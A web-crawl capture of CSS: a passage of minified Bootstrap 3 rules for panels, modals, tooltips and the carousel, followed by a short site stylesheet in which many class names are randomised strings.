td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.ZJkhgzYInnGbSWXXhPXLxluvx-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .KjMtXRRmOTBABmMjpicTvJINSeCwj+.KjMtXRRmOTBABmMjpicTvJINSeCwj{margin-bottom:0;margin-left:5px}.modal-footer .KjMtXRRmOTBABmMjpicTvJINSeCwj-group .KjMtXRRmOTBABmMjpicTvJINSeCwj+.KjMtXRRmOTBABmMjpicTvJINSeCwj{margin-left:-1px}.modal-footer .KjMtXRRmOTBABmMjpicTvJINSeCwj-block+.KjMtXRRmOTBABmMjpicTvJINSeCwj-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.QUcWqZGfWGcPkJaRj{position:relative}.ZxESImxjnkKGKkpwWvTD{position:relative;width:100%;overflow:hidden}.ZxESImxjnkKGKkpwWvTD>.hqyXTWfOvnTumNreh{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.ZxESImxjnkKGKkpwWvTD>.hqyXTWfOvnTumNreh>a>img,.ZxESImxjnkKGKkpwWvTD>.hqyXTWfOvnTumNreh>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.ZxESImxjnkKGKkpwWvTD>.hqyXTWfOvnTumNreh{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.ZxESImxjnkKGKkpwWvTD>.hqyXTWfOvnTumNreh.oLautRjYLXzYQewrx.right,.ZxESImxjnkKGKkpwWvTD>.hqyXTWfOvnTumNreh.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.ZxESImxjnkKGKkpwWvTD>.hqyXTWfOvnTumNreh.oLautRjYLXzYQewrx.left,.ZxESImxjnkKGKkpwWvTD>.hqyXTWfOvnTumNreh.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.ZxESImxjnkKGKkpwWvTD>.hqyXTWfOvnTumNreh.oLautRjYLXzYQewrx,.ZxESImxjnkKGKkpwWvTD>.hqyXTWfOvnTumNreh.next.left,.ZxESImxjnkKGKkpwWvTD>.hqyXTWfOvnTumNreh.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.ZxESImxjnkKGKkpwWvTD>.oLautRjYLXzYQewrx,.ZxESImxjnkKGKkpwWvTD>.next,.ZxESImxjnkKGKkpwWvTD>.prev{display:block}.ZxESImxjnkKGKkpwWvTD>.oLautRjYLXzYQewrx{left:0}.ZxESImxjnkKGKkpwWvTD>.next,.ZxESImxjnkKGKkpwWvTD>.prev{position:absolute;top:0;width:100%}.ZxESImxjnkKGKkpwWvTD>.next{left:100%}.ZxESImxjnkKGKkpwWvTD>.prev{left:-100%}.ZxESImxjnkKGKkpwWvTD>.next.left,.ZxESImxjnkKGKkpwWvTD>.prev.right{left:0}.ZxESImxjnkKGKkpwWvTD>.oLautRjYLXzYQewrx.left{left:-100%}.ZxESImxjnkKGKkpwWvTD>.oLautRjYLXzYQewrx.right{left:100%}.QUcWqZGfWGcPkJaRj-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.QUcWqZGfWGcPkJaRj-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.QUcWqZGfWGcPkJaRj-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.QUcWqZGfWGcPkJaRj-control:focus,.QUcWqZGfWGcPkJaRj-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.QUcWqZGfWGcPkJaRj-control .glyphicon-chevron-left,.QUcWqZGfWGcPkJaRj-control .glyphicon-chevron-right,.QUcWqZGfWGcPkJaRj-control .icon-next,.QUcWqZGfWGcPkJaRj-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.QUcWqZGfWGcPkJaRj-control .glyphicon-chevron-left,.QUcWqZGfWGcPkJaRj-control .icon-prev{left:50%;margin-left:-10px}.QUcWqZGfWGcPkJaRj-control .glyphicon-chevron-right,.QUcWqZGfWGcPkJaRj-control .icon-next{right:50%;margin-right:-10px}.QUcWqZGfWGcPkJaRj-control .icon-next,.QUcWqZGfWGcPkJaRj-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.QUcWqZGfWGcPkJaRj-control .icon-prev:before{content:'\2039'}.QUcWqZGfWGcPkJaRj-control .icon-next:before{content:'\203a'}.olcaMIUeTtgKqUiLUr{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.olcaMIUeTtgKqUiLUr li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.olcaMIUeTtgKqUiLUr .oLautRjYLXzYQewrx{width:12px;height:12px;margin:0;background-color:#fff}.QUcWqZGfWGcPkJaRj-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.QUcWqZGfWGcPkJaRj-caption .KjMtXRRmOTBABmMjpicTvJINSeCwj{text-shadow:none}@media screen and (min-width:768px){.QUcWqZGfWGcPkJaRj-control .glyphicon-chevron-left,.QUcWqZGfWGcPkJaRj-control .glyphicon-chevron-right,.QUcWqZGfWGcPkJaRj-control .icon-next,.QUcWqZGfWGcPkJaRj-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.QUcWqZGfWGcPkJaRj-control .glyphicon-chevron-left,.QUcWqZGfWGcPkJaRj-control .icon-prev{margin-left:-15px}.QUcWqZGfWGcPkJaRj-control .glyphicon-chevron-right,.QUcWqZGfWGcPkJaRj-control .icon-next{margin-right:-15px}.QUcWqZGfWGcPkJaRj-caption{right:20%;left:20%;padding-bottom:30px}.olcaMIUeTtgKqUiLUr{bottom:20px}}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group:after,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group:before,.KjMtXRRmOTBABmMjpicTvJINSeCwj-toolbar:after,.KjMtXRRmOTBABmMjpicTvJINSeCwj-toolbar:before,.clearfix:after,.clearfix:before,.cxEGqDEJMnfDIJkRLOFcxYwblBU:after,.cxEGqDEJMnfDIJkRLOFcxYwblBU:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.uTgmZSHnPTJMKgVpHCEijKLMa:after,.uTgmZSHnPTJMKgVpHCEijKLMa:before,.uTgmZSHnPTJMKgVpHCEijKLMabar-collapse:after,.uTgmZSHnPTJMKgVpHCEijKLMabar-collapse:before,.uTgmZSHnPTJMKgVpHCEijKLMabar-header:after,.uTgmZSHnPTJMKgVpHCEijKLMabar-header:before,.uTgmZSHnPTJMKgVpHCEijKLMabar:after,.uTgmZSHnPTJMKgVpHCEijKLMabar:before,.iXGiBwpqUTxHUagcelGxnnPGjr:after,.iXGiBwpqUTxHUagcelGxnnPGjr:before,.panel-body:after,.panel-body:before,.OOFzEgSjKbVQsvCClTDbghGRK:after,.OOFzEgSjKbVQsvCClTDbghGRK:before{display:table;content:" "}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group:after,.KjMtXRRmOTBABmMjpicTvJINSeCwj-toolbar:after,.clearfix:after,.cxEGqDEJMnfDIJkRLOFcxYwblBU:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.uTgmZSHnPTJMKgVpHCEijKLMa:after,.uTgmZSHnPTJMKgVpHCEijKLMabar-collapse:after,.uTgmZSHnPTJMKgVpHCEijKLMabar-header:after,.uTgmZSHnPTJMKgVpHCEijKLMabar:after,.iXGiBwpqUTxHUagcelGxnnPGjr:after,.panel-body:after,.OOFzEgSjKbVQsvCClTDbghGRK:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.EgCSTLvjbGYKuDtEG{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}

--- FILE ---
content_type: text/css
request_url: http://www.aaoti.com/templets/default/KaTBezWngRAlMSr/style.css
body_size: 2702
content:
body{ font-family:"微软雅黑";  margin:0 auto;}
.cxEGqDEJMnfDIJkRLOFcxYwblBU{width:1000px;}
.hkCzkjkCmDmxzumDGQowe{ padding-top:10px;}
.FhxnOOAGsvqEJiOEv{ padding-left:10px;}
.JtEihzHJonWnTZYdzqrZl{ margin-top:10px;}
.InOoDKAaOPPwRbGLjsgRHjYkK{ line-height:36px; background-color:#0096a5;height:36px; }
.InOoDKAaOPPwRbGLjsgRHjYkK li{ line-height:36px; height:36px !important; float:left; padding:0 !important; }
.InOoDKAaOPPwRbGLjsgRHjYkK li a{ padding-left:8px; padding-right:8px; color:#fff;}
.UjnsbXSWIXbBHhnXMIeKDFThC img{ width:100% !important; max-height:420px;}
.AHAzQmCVGXDdGsdEb{ color:#0096a5;}
.AHAzQmCVGXDdGsdEb a{ color:#0096a5;}
.NOLVBlGMsnDXdQiKvyZStOGpN{ width:100%; border-bottom:1px solid #999; float:left; line-height:20px;}
.NOLVBlGMsnDXdQiKvyZStOGpN span{ float:left;}
.NOLVBlGMsnDXdQiKvyZStOGpN span a{ background-color:#F00; color:#fff; padding:3px;}
.dVrcAkXLrnmLcOhxdewDFWDrFOooz{ float:right; font-size:12px; color:#666;}
.ad1{ width:100%; max-height:260px;}
.tlXbrspKqnezbTZrK{ width:100%; text-align:center; font-size:18px; color:#f00; display:block;}
.GirJRQMeKkIxgMavc{ width:100%; border:1px solid #e1e1e1; border-top:3px solid #0096a5; height:40px; line-height:40px; }
.sEqkIoxTeUDGGOiaYHYvotmGl{ width:100%;}
.sEqkIoxTeUDGGOiaYHYvotmGl img {width: 91px;height: 111px;}
.tlad{ width:100%; max-height:120px; min-height:80px;}
.WirovPmgQuYIDCDwBu{ width:100%; padding-top:10px;}
.fcyhlRHGoBVgpZtKZpMyyYEYKnilFE{ font-size:24px; font-weight:100; color:#000;}
.ZGmVLFXGmzQhdNqkpAC{ font-size:24px; font-style:italic; font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif; font-weight:bold; color:#0096a5; padding-left:10px;}
.umRFmvBiHbxtrytiz{ width:100%; max-height:300px;}
.qSKKSJufLkQJhHiJvHZyoDzQugDvh{ width:100%; max-height:150px;}
.YvunuJRZNPHkQgxFQYLCTqdlKCdFD { color:#999; padding-top:40px;}
.YvunuJRZNPHkQgxFQYLCTqdlKCdFD a{ color:#666; line-height:25px;}
.xsiGbqBBkDelyrlxnwLhqelyY{ margin-top:10px;}
.xsiGbqBBkDelyrlxnwLhqelyY ul{ padding:0px; width:100%; display:block; float:left;}
.xsiGbqBBkDelyrlxnwLhqelyY li{ display:block; padding:0px; width:50%; float:left;}
.xsiGbqBBkDelyrlxnwLhqelyY li a{ color:#666;}
.ad4{ width:100%;}
.NIPFSqTAjDOZyxcjUcrSCehzYRrNw{ font-size:28px; width:100%; border-top:3px solid #0096a5; margin-top:10px; height:50px; line-height:50px; border-bottom:1px solid #e1e1e1;}
.tYbLIFuygDyBpAbQjgmpa{ width:100%; border-bottom:1px solid #999; float:left; line-height:40px;}
.tYbLIFuygDyBpAbQjgmpa span{ float:left;}
.tYbLIFuygDyBpAbQjgmpa span a{ display:block; font-size:18px; color:#0096a5;  border-bottom:3px solid #0096a5; line-height:40px; height:40px;}
.tYbLIFuygDyBpAbQjgmpa span a:hover{ text-decoration:none;}
.NuZLoAMRAfPiwzKRE{ float:right; font-size:16px; color:#666; line-height:40px;}
.ETHtkYBXKXjMPkolfcGZr img{ width:100%; max-height:160px;}
.ETHtkYBXKXjMPkolfcGZr ul{ padding:0px;}
.ETHtkYBXKXjMPkolfcGZr ul li{ color:#666; line-height:26px; font-size:10px;}
.ETHtkYBXKXjMPkolfcGZr ul li a{ color:#666; font-size:14px;}
.pMUQoTvwcLRSfJJrf span{ width:100%; line-height:40px; color:#0096a5; font-weight:bold; border-bottom:1px solid #e1e1e1; height:40px; display:block;}
.pMUQoTvwcLRSfJJrf ol{ padding-left:25px;}
.pMUQoTvwcLRSfJJrf ol li{ line-height:39px; border-bottom:1px dashed #999; color:#F00;}
.pMUQoTvwcLRSfJJrf ol li a{ color:#333;}
.pMUQoTvwcLRSfJJrf ol li a:hover{ color:#f00;}
.pMUQoTvwcLRSfJJrf ol li:nth-child(n+4){ color:#666 !important;}
.FUBPfbNvbLBGeOIdMxkaW{ height:34px; line-height:34px; background:#eae9e9; color:#1E1D1D; font-size:18px; padding-left:15px; margin-top:10px;}
.WjhWeaeuaLtueMzPtVIMrQcJz{ width:100%;}
.WjhWeaeuaLtueMzPtVIMrQcJz a{ display:block; padding:5px; float:left; margin-top:10px; color:#666; }
.WjhWeaeuaLtueMzPtVIMrQcJz a:hover{ color:#f00;}
.mrNVViwtYLdiVRyJaBgxDYYCzTsEt{width:100%;}
.mrNVViwtYLdiVRyJaBgxDYYCzTsEt a img{ width:120px !important;height:40px !important; margin-top:15px; margin-right:15px; float:left;}

.ZwoRxMdxeDaeoDRwxkhEyBdFHSrev{ height:34px; line-height:34px; color:#999; font-size:14px; padding-left:15px; margin-top:10px; text-align:center;}

.CHucMpGsXLVXVXqwQ{ width:100%; float:left; color:#199fa8; font-size:18px; font:"Arial, Helvetica, sans-serif,"宋体""; margin-top:10px;}
.aqstOZjlMTloBsMVW li{ border-bottom:1px solid #e1e1e1;}
